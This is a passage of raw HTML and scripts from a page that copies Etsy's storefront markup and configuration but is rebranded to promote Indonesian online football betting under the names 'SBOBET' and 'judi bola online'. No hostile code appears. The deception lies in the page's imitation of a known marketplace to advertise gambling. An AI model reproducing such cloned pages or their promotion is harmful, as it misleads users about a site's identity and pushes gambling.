                                        class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
                                        data-gift-mode-nav-link aria-labelledby="ge-tooltip-label-gift-mode">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                    d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z" />
                                            </svg></span>
                                    </a>

                                    <span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>

                                        Gifts

                                    </span>
                                </span>
                            </li>
                            <li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
                                <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch"
                                    data-wt-tooltip data-header-cart-button>
                                    <a aria-label="Cart" href="https://kazmedikor.com/cart?ref=hdr-cart"
                                        class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
                                        <span
                                            class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right"
                                            data-selector="header-cart-count" aria-hidden="true">
                                            0
                                        </span>
                                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                    d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z" />
                                                <path
                                                    d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0" />
                                            </svg></span>
                                    </a>
                                    <span role="tooltip" aria-hidden="true">Cart</span>
                                </span>
                            </li>
                        </ul>
                    </nav>
                </div>
            </header>


        </div>

        <nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
            <div data-ui="cat-nav" id="desktop-category-topnav"
                class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
                <div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
                    <div class="wt-body-max-width">
                        <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center"
                            data-menu-ui="menubar" data-ui="top-nav-category-list">

                            <li class="wt-mr-xs-3">
                                <a href="https://kazmedikor.com/?ref=bonus-new-member-100"
                                    class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem"
                                    data-ui="top-nav-category-link" data-node-id="-10">
                                    <span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg
                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"
                                            focusable="false">
                                            <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z" />
                                        </svg></span><span>
                                        SBOBET
                                    </span>
                                </a>
                            </li>
                            <li class="wt-mr-xs-3">
                                <a href="https://kazmedikor.com/"
                                    class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem"
                                    data-ui="top-nav-category-link">
                                   JUDI BOLA ONLINE
                                </a>
                            </li>
                            <li class="wt-mr-xs-3">
                                <a href="https://kazmedikor.com/"
                                    class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem"
                                    data-ui="top-nav-category-link" data-node-id="2">
                                    SBOBET88
                                </a>
                            </li>
                            <li class="wt-mr-xs-3">
                                <a href="https://kazmedikor.com/-hari-ini"
                                    class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem"
                                    data-ui="top-nav-category-link" data-node-id="3">
                                    SITUS MIX PARLAY
                                </a>
                            </li>
                            <li class="wt-mr-xs-3">
                                <a href="https://kazmedikor.com/-gampang-menang"
                                    class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem"
                                    data-ui="top-nav-category-link">
                                   TARUHAN SITUS BOLA ONLINE
                                </a>
                            </li>

                        </ul>
                    </div>
                </div>
            </div>
        </nav>
    </div>



    <div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

    <noscript>
        <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
            <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
                <div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
            </div>
        </div>
    </noscript>
    <div class="sidebar-cart-carat"></div>
    <div data-below-header>

    </div>




    <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        var webVitals = function (e) { "use strict"; var t, n, i, r, o, a = function () { return window.performance && performance.getEntriesByType && performance.getEntriesByType("navigation")[0] }, u = function (e) { if ("loading" === document.readyState) return "loading"; var t = a(); if (t) { if (e < t.domInteractive) return "loading"; if (0 === t.domContentLoadedEventStart || e < t.domContentLoadedEventStart) return "dom-interactive"; if (0 === t.domComplete || e < t.domComplete) return "dom-content-loaded" } return "complete" }, c = function (e) { var t = e.nodeName; return 1 === e.nodeType ? t.toLowerCase() : t.toUpperCase().replace(/^#/, "") }, s = function (e, t) { var n = ""; try { for (; e && 9 !== e.nodeType;) { var i = e, r = i.id ? "#" + i.id : c(i) + (i.classList && i.classList.value && i.classList.value.trim() && i.classList.value.trim().length ? "." + i.classList.value.trim().replace(/\s+/g, ".") : ""); if (n.length + r.length > (t || 100) - 1) return n || r; if (n = n ? r + ">" + n : r, i.id) break; e = i.parentNode } } catch (o) { } return n }, d = -1, f = function (e) { addEventListener("pageshow", function (t) { t.persisted && (d = t.timeStamp, e(t)) }, !0) }, l = function () { var e = a(); return e && e.activationStart || 0 }, p = function (e, t) { var n = a(), i = "navigate"; return d >= 0 ? i = "back-forward-cache" : n && (document.prerendering || l() > 0 ? i = "prerender" : document.wasDiscarded ? i = "restore" : n.type && (i = n.type.replace(/_/g, "-"))), { name: e, value: void 0 === t ? -1 : t, rating: "good", delta: 0, entries: [], id: "v3-".concat(Date.now(), "-").concat(Math.floor(8999999999999 * Math.random()) + 1e12), navigationType: i } }, v = function (e, t, n) { try { if (PerformanceObserver.supportedEntryTypes.includes(e)) { var i = new PerformanceObserver(function (e) { Promise.resolve().then(function () { t(e.getEntries()) }) }); return i.observe(Object.assign({ type: e, buffered: !0 }, n || {})), i } } catch (r) { } }, $ = function (e, t, n, i) { var r, o; return function (a) { var u, c; t.value >= 0 && (a || i) && ((o = t.value - (r || 0)) || void 0 === r) && (r = t.value, t.delta = o, t.rating = (u = t.value, u > (c = n)[1] ? "poor" : u > c[0] ? "needs-improvement" : "good"), e(t)) } }, m = function (e) { requestAnimationFrame(function () { return requestAnimationFrame(function () { return e() }) }) }, g = function (e) { var t = function (t) { "pagehide" !== t.type && "hidden" !== document.visibilityState || e(t) }; addEventListener("visibilitychange", t, !0), addEventListener("pagehide", t, !0) }, y = function (e) { var t = !1; return function (n) { t || (e(n), t = !0) } }, h = -1, T = function () { return "hidden" !== document.visibilityState || document.prerendering ? 1 / 0 : 0 }, b = function (e) { "hidden" === document.visibilityState && h > -1 && (h = "visibilitychange" === e.type ? e.timeStamp : 0, S()) }, _ = function () { addEventListener("visibilitychange", b, !0), addEventListener("prerenderingchange", b, !0) }, S = function () { removeEventListener("visibilitychange", b, !0), removeEventListener("prerenderingchange", b, !0) }, E = function (e) { document.prerendering ? addEventListener("prerenderingchange", function () { return e() }, !0) : e() }, w = { passive: !0, capture: !0 }, C = new Date, L = function (e, r) { t || (t = r, n = e, i = new Date, x(removeEventListener), I()) }, I = function () { if (n >= 0 && n < i - C) { var e = { entryType: "first-input", name: t.type, target: t.target, cancelable: t.cancelable, startTime: t.timeStamp, processingStart: t.timeStamp + n }; r.forEach(function (t) { t(e) }), r = [] } }, k = function (e) { if (e.cancelable) { var t, n, i, r, o, a = (e.timeStamp > 1e12 ? new Date : performance.now()) - e.timeStamp; "pointerdown" == e.type ? (t = a, n = e, i = function () { L(t, n), o() }, r = function () { o() }, o = function () { removeEventListener("pointerup", i, w), removeEventListener("pointercancel", r, w) }, addEventListener("pointerup", i, w), addEventListener("pointercancel", r, w)) : L(a, e) } }, x = function (e) { ["mousedown", "keydown", "touchstart", "pointerdown"].forEach(function (t) { return e(t, k, w) }) }, P = 0, B = 1 / 0, D = 0, N = function (e) { e.forEach(function (e) { e.interactionId && (B = Math.min(B, e.interactionId), P = (D = Math.max(D, e.interactionId)) ? (D - B) / 7 + 1 : 0) }) }, R = function () { return o ? P : performance.interactionCount || 0 }, A = function () { "interactionCount" in performance || o || (o = v("event", N, { type: "event", buffered: !0, durationThreshold: 0 })) }, F = [200, 500], H = 0, q = function () { return R() - H }, M = [], U = {}, V = function (e) { var t = M[M.length - 1], n = U[e.interactionId]; if (n || M.length < 10 || e.duration > t.latency) { if (n) n.entries.push(e), n.latency = Math.max(n.latency, e.duration); else { var i = { id: e.interactionId, latency: e.duration, entries: [e] }; U[i.id] = i, M.push(i) } M.sort(function (e, t) { return t.latency - e.latency }), M.splice(10).forEach(function (e) { delete U[e.id] }) } }, j = function (e, t) { t = t || {}, E(function () { A(); var n, i, r = p("INP"), o = function (e) { e.forEach(function (e) { e.interactionId && V(e), "first-input" !== e.entryType || M.some(function (t) { return t.entries.some(function (t) { return e.duration === t.duration && e.startTime === t.startTime }) }) || V(e) }); var t, n = M[t = Math.min(M.length - 1, Math.floor(q() / 50))]; n && n.latency !== r.value && (r.value = n.latency, r.entries = n.entries, i()) }, a = v("event", o, { durationThreshold: null !== (n = t.durationThreshold) && void 0 !== n ? n : 40 }); i = $(e, r, F, t.reportAllChanges), a && ("interactionId" in PerformanceEventTiming.prototype && a.observe({ type: "first-input", buffered: !0 }), g(function () { o(a.takeRecords()), r.value < 0 && q() > 0 && (r.value = 0, r.entries = []), i(!0) }), f(function () { M = [], H = R(), r = p("INP"), i = $(e, r, F, t.reportAllChanges) })) }) }, z = [2500, 4e3], G = {}; return e.onINP = function (e, t) { j(function (t) { (function (e) { if (e.entries.length) { var t = e.entries.sort(function (e, t) { return t.duration - e.duration || t.processingEnd - t.processingStart - (e.processingEnd - e.processingStart) })[0]; e.attribution = { eventTarget: s(t.target), eventType: t.name, eventTime: t.startTime, eventEntry: t, loadState: u(t.startTime) } } else e.attribution = {} })(t), e(t) }, t) }, e.onLCP = function (e, t) { var n, i; n = function (t) { (function (e) { if (e.entries.length) { var t = a(); if (t) { var n = t.activationStart || 0, i = e.entries[e.entries.length - 1], r = i.url && performance.getEntriesByType("resource").filter(function (e) { return e.name === i.url })[0], o = Math.max(0, t.responseStart - n), u = Math.max(o, r ? (r.requestStart || r.startTime) - n : 0), c = Math.max(u, r ? r.responseEnd - n : 0), d = Math.max(c, i ? i.startTime - n : 0), f = { element: s(i.element), timeToFirstByte: o, resourceLoadDelay: u - o, resourceLoadTime: c - u, elementRenderDelay: d - c, navigationEntry: t, lcpEntry: i }; return i.url && (f.url = i.url), r && (f.lcpResourceEntry = r), void (e.attribution = f) } } e.attribution = { timeToFirstByte: 0, resourceLoadDelay: 0, resourceLoadTime: 0, elementRenderDelay: e.value } })(t), e(t) }, i = (i = t) || {}, E(function () { var e, t = (h < 0 && (h = T(), _(), f(function () { setTimeout(function () { h = T(), _() }, 0) })), { get firstHiddenTime() { return h } }), r = p("LCP"), o = function (n) { var i = n[n.length - 1]; i && i.startTime < t.firstHiddenTime && (r.value = Math.max(i.startTime - l(), 0), r.entries = [i], e()) }, a = v("largest-contentful-paint", o); if (a) { e = $(n, r, z, i.reportAllChanges); var u = y(function () { G[r.id] || (o(a.takeRecords()), a.disconnect(), G[r.id] = !0, e(!0)) });["keydown", "click"].forEach(function (e) { addEventListener(e, function () { return setTimeout(u, 0) }, !0) }), g(u), f(function (t) { r = p("LCP"), e = $(n, r, z, i.reportAllChanges), m(function () { r.value = performance.now() - t.timeStamp, G[r.id] = !0, e(!0) }) }) } }) }, Object.defineProperty(e, "__esModule", { value: !0 }), e }({});
    </script>

    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">window.SBOBET = window.SBOBET || {}; SBOBET.Context = SBOBET.Context || {}; (function () { function assign(firstSource, secondSource) { if (!secondSource) return; var out = Object(firstSource); for (var key in secondSource) { if (Object.prototype.hasOwnProperty.call(secondSource, key)) { out[key] = secondSource[key]; } } return out; } SBOBET.Context.feature = assign(SBOBET.Context.feature ? SBOBET.Context.feature : {}, { "profile_dropdown_to_help_center": false, "sitewide_si_mweb_gated_favoriting": false, "isAppShellEnabled": true, "core_fulfillment.product_level_readiness_states": false, "design_systems.buybox_performance_web_components": false, "seller_platform_web.buyer_inquiry": false, "seller_platform_web.seller_local_time": false, "seller_platform_web.item_detail_overlay": false, "buyer_promise.issue_resolution.fee_avoidance_v2": false, "content_moderation.convo_safety.structured_convos": false, "risk_experience.buyer_email_verification": false }); SBOBET.Context.data = assign(SBOBET.Context.data ? SBOBET.Context.data : {}, { "is_mobile": false, "should_auto_redirect": false, "locale_settings": { "language": { "code": "en-US", "id": 0, "name": "English (US)", "translation": "English (US)", "is_detected": false, "is_default": true }, "currency": { "currency_id": 360, "code": "IDR", "name": "Indonesian Rupiah", "number_precision": 0, "symbol": "Rp", "listing_enabled": true, "browsing_enabled": true, "buyer_location_restricted": false, "rate_updates_enabled": true, "is_synthetic": true, "is_detected": false, "is_default": false, "append_currency_symbol": false }, "region": { "code": "ID", "country_id": 121, "name": "Indonesia", "translation": "Indonesia", "is_detected": false, "is_default": false, "is_EU_region": false }, "subdir_code": "" }, "neu_api_specs_sample_rate": null, "FB_GRAPHQL_VERSION": "v2.10", "page_guid": "ffbde3696ef.69632e5014d83cdc8fa2.00", "primary_event_name": "view_listing", "request_uuid": "EunhLnzL4sAYJypZdeOPahA2o_53", "user_is_test_account": false, "user_id": null, "css_variant": "sasquatch", "runtime_analysis": false, "collage_shadow_dom_css_url": "https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css", "fix_domready": true, "auto_yield": true, "vite_public_path": "https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/", "guest_uaid": ["uj0nemGYfZm0u5UhoRQWjT5qMRzf", "uj0nemGYfZm0u5UhoRQWjT5qMRzf"], "is_app_shell": true, "csrf_nonce": "3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0", "uaid_nonce": "3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4", "clientlogger": { "is_enabled": true, "endpoint": "\/clientlog", "logs_per_page": 6, "id": "EunhLnzL4sAYJypZdeOPahA2o_53", "digest": "e45a20331c4c369cb55b4c17b23900bdd1979e0f", "enabled_features": ["info", "warn", "error", "basic", "uncaught"] }, "01125905a4e5ddf2_appshell_fallback": "recs-impression", "3c65557fa67e42dc_appshell_fallback": "bf47527aa0b4cf042", "c5420ec98ed7db34_appshell_fallback": "b58bc9bdcc28e8c2a", "imp_listener_sources": ["ads", "search", "recs", "nonlisting"], "impact_tracker_should_prompt_signin": false, "impact_tracker_should_direct_open": false, "shop_favorites_see_all_link": "See all", "shop_favorites_search_header": "Shops you follow", "is_mobile_shop_search": false, "show_simplified_mobile_header": false, "is_eligible_for_ship_to_setting_in_global_header": false, "remove_catnav_for_bots": false, "in_cart_count": 0, "page_type": "view_listing", "is_desktop_mini_favorites_operational_enabled": false, "clickable_nav": true, "has_dropdown": true, "add_vintage_node": false, "images_in_l2": false, "recs": [], "mweb_full_screen_search_dropdown": false, "relocate_cat_nav": false, "zero_pane_recent_searches": [], "is_eligible_to_fetch_category_suggestions": false, "category_suggestions_in_autosuggest_variant": null, "is_eligible_for_contentful_title_on_trending_searches": true, "is_eligible_for_always_show_shop_search": true, "is_eligible_for_search_bar_improvements": false, "is_eligible_for_refinement_pills_in_autosuggest": true, "mott_version": "761dfd2", "catnav_show_sales": false, "catnav_gift_guide": "off", "gifting_catnav_flyout_js": false, "should_show_registry_on_nav": false, "should_use_gifting_taxos_in_nav_flyout": false, "impact_message": { "footer_renewable_impact": { "impact_name": "footer_renewable_impact", "impact_themes": ["sustainability"], "impact_audiences": ["buyers"] }, "lp_impact_narrative_banner_carbon": { "impact_name": "lp_impact_narrative_banner_carbon", "impact_themes": ["carbon"], "impact_audiences": ["buyers"] } }, "airgap_url": "https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js", "airgap_bundle": "control_bundle", "dual_write_enabled": true, "google_tag_manager_async_enabled": false, "dynamic_privacy_settings_ui_enabled": false, "forced_data_regimes": "", "has_forced_data_regimes": false, "all_purposes": ["Advertising", "Functional"], "all_regimes": ["us-gpc", "consent-prompt"], "default_consent_expiry": 518400, "disable_advertising_regimes": [], "seller_is_viewing_own_listing": false, "listingId": 6969696969, "listing_price": 22.5, "shopId": 25947065, "shop_id": 25947065, "shop_name": "SBOBET", "custom_orders_listings2": true, "is_listing_preview": false, "checkout_decorator": "", "was_landing_from_external_referrer": false, "should_collapse_neighbors": false, "should_open_single_content_toggle": false, "is_logged_in": false, "referring_listing_id": 6969696969, "address_formats": { "0": { "postal_code_type": "postal", "postal_code_pattern": null, "postal_code_placeholder": "", "country_iso_code": "ZZ" }, "55": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "AF" }, "306": { "postal_code_type": "postal", "postal_code_pattern": "22\\d{3}", "postal_code_placeholder": "", "country_iso_code": "AX" }, "57": { "postal_code_type": "Postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "AL" }, "95": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "DZ" }, "250": { "postal_code_type": "zip", "postal_code_pattern": "(96799)(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "AS" }, "228": { "postal_code_type": "postal", "postal_code_pattern": "AD[1-7]0\\d", "postal_code_placeholder": "", "country_iso_code": "AD" }, "251": { "postal_code_type": "postal", "postal_code_pattern": "(?:AI-)?2640", "postal_code_placeholder": "", "country_iso_code": "AI" }, "59": { "postal_code_type": "postal", "postal_code_pattern": "((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?", "postal_code_placeholder": "", "country_iso_code": "AR" }, "60": { "postal_code_type": "postal", "postal_code_pattern": "(?:37)?\\d{4}", "postal_code_placeholder": "", "country_iso_code": "AM" }, "61": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "3393", "country_iso_code": "AU" }, "62": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "AT" }, "63": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "AZ" }, "232": { "postal_code_type": "postal", "postal_code_pattern": "(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)", "postal_code_placeholder": "", "country_iso_code": "BH" }, "68": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "BD" }, "237": { "postal_code_type": "Postal", "postal_code_pattern": "BB\\d{5}", "postal_code_placeholder": "", "country_iso_code": "BB" }, "71": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "BY" }, "65": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "BE" }, "225": { "postal_code_type": "postal", "postal_code_pattern": "[A-Z]{2} ?[A-Z0-9]{2}", "postal_code_placeholder": "", "country_iso_code": "BM" }, "76": { "postal_code_type": "Postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "BT" }, "70": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "BA" }, "74": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}-?\\d{3}", "postal_code_placeholder": "", "country_iso_code": "BR" }, "255": { "postal_code_type": "postal", "postal_code_pattern": "BBND 1ZZ", "postal_code_placeholder": "", "country_iso_code": "IO" }, "231": { "postal_code_type": "postal", "postal_code_pattern": "VG\\d{4}", "postal_code_placeholder": "", "country_iso_code": "VG" }, "75": { "postal_code_type": "postal", "postal_code_pattern": "[A-Z]{2} ?\\d{4}", "postal_code_placeholder": "", "country_iso_code": "BN" }, "69": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "BG" }, "135": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5,6}", "postal_code_placeholder": "", "country_iso_code": "KH" }, "79": { "postal_code_type": "postal", "postal_code_pattern": "[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d", "postal_code_placeholder": "A1A 1A1", "country_iso_code": "CA" }, "222": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "CV" }, "247": { "postal_code_type": "postal", "postal_code_pattern": "KY\\d-\\d{4}", "postal_code_placeholder": "", "country_iso_code": "KY" }, "81": { "postal_code_type": "postal", "postal_code_pattern": "\\d{7}", "postal_code_placeholder": "", "country_iso_code": "CL" }, "82": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "CN" }, "257": { "postal_code_type": "postal", "postal_code_pattern": "6798", "postal_code_placeholder": "", "country_iso_code": "CX" }, "258": { "postal_code_type": "postal", "postal_code_pattern": "6799", "postal_code_placeholder": "", "country_iso_code": "CC" }, "86": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "CO" }, "87": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4,5}|\\d{3}-\\d{4}", "postal_code_placeholder": "", "country_iso_code": "CR" }, "118": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "HR" }, "88": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "CU" }, "89": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "CY" }, "90": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3} ?\\d{2}", "postal_code_placeholder": "", "country_iso_code": "CZ" }, "93": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "DK" }, "94": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "DO" }, "96": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "EC" }, "97": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "EG" }, "187": { "postal_code_type": "postal", "postal_code_pattern": "CP [1-3][1-7][0-2]\\d", "postal_code_placeholder": "CP 1101", "country_iso_code": "SV" }, "100": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "EE" }, "101": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "ET" }, "262": { "postal_code_type": "postal", "postal_code_pattern": "FIQQ 1ZZ", "postal_code_placeholder": "", "country_iso_code": "FK" }, "241": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "FO" }, "102": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "FI" }, "103": { "postal_code_type": "postal", "postal_code_pattern": "\\d{2} ?\\d{3}", "postal_code_placeholder": "75000", "country_iso_code": "FR" }, "115": { "postal_code_type": "postal", "postal_code_pattern": "9[78]3\\d{2}", "postal_code_placeholder": "", "country_iso_code": "GF" }, "263": { "postal_code_type": "postal", "postal_code_pattern": "987\\d{2}", "postal_code_placeholder": "", "country_iso_code": "PF" }, "106": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "GE" }, "91": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "80331", "country_iso_code": "DE" }, "226": { "postal_code_type": "postal", "postal_code_pattern": "GX11 1AA", "postal_code_placeholder": "", "country_iso_code": "GI" }, "112": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3} ?\\d{2}", "postal_code_placeholder": "104 31", "country_iso_code": "GR" }, "113": { "postal_code_type": "postal", "postal_code_pattern": "39\\d{2}", "postal_code_placeholder": "", "country_iso_code": "GL" }, "265": { "postal_code_type": "postal", "postal_code_pattern": "9[78][01]\\d{2}", "postal_code_placeholder": "", "country_iso_code": "GP" }, "266": { "postal_code_type": "zip", "postal_code_pattern": "(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "GU" }, "114": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "GT" }, "305": { "postal_code_type": "postal", "postal_code_pattern": "GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}", "postal_code_placeholder": "", "country_iso_code": "GG" }, "108": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "GN" }, "110": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "GW" }, "119": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "HT" }, "267": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "HM" }, "268": { "postal_code_type": "postal", "postal_code_pattern": "00120", "postal_code_placeholder": "", "country_iso_code": "VA" }, "117": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "HN" }, "120": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "HU" }, "126": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "IS" }, "122": { "postal_code_type": "pin", "postal_code_pattern": "^[1-9][0-9]{5}$", "postal_code_placeholder": "110001", "country_iso_code": "IN" }, "121": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "ID" }, "124": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}-?\\d{5}", "postal_code_placeholder": "", "country_iso_code": "IR" }, "125": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "IQ" }, "123": { "postal_code_type": "eircode", "postal_code_pattern": null, "postal_code_placeholder": "", "country_iso_code": "IE" }, "269": { "postal_code_type": "postal", "postal_code_pattern": "IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}", "postal_code_placeholder": "", "country_iso_code": "IM" }, "127": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}(?:\\d{2})?", "postal_code_placeholder": "", "country_iso_code": "IL" }, "128": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "50100", "country_iso_code": "IT" }, "131": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}-?\\d{4}", "postal_code_placeholder": "100-0001", "country_iso_code": "JP" }, "307": { "postal_code_type": "postal", "postal_code_pattern": "JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}", "postal_code_placeholder": "", "country_iso_code": "JE" }, "130": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "JO" }, "132": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "KZ" }, "133": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "KE" }, "137": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "KW" }, "134": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "KG" }, "138": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "LA" }, "146": { "postal_code_type": "postal", "postal_code_pattern": "LV-\\d{4}", 